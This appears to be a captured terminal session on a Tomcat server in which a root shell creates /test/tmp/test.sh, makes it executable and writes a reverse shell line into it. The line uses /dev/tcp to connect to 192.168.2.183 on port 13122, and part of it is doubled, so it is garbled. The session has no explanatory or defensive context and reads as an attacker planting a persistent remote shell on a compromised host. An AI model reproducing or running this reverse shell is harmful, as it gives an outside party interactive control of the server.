 /usr/local/tomcat/ >touch /test/tmp/test.sh
/usr/local/tomcat/ >chmod +x /test/tmp/test.sh
/usr/local/tomcat/ >ls -ll /test/tmp/test.sh
-rwxr-x--- 1 root root 0 Sep 17 07:51 /test/tmp/test.sh
/usr/local/tomcat/ >echo "#!/bin/bash" >> /test/tmp/test.sh
/usr/local/tomcat/ >echo "/bin/bash -i >& bash -i >& /dev/tcp/192.168.2.183/13122 0>&1" >> /test/tmp/test.sh
/usr/local/tomcat/ >cat /test/tmp/test.sh
#!/bin/bash
/bin/bash -i >& bash -i >& /dev/tcp/192.168.2.183/13122 0>&1
/usr/local/tomcat/ >